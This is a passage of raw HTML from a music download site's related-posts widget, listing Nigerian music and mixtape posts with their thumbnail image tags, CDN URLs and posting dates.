data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Traditional Man &#8211; Na Mercedes</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, 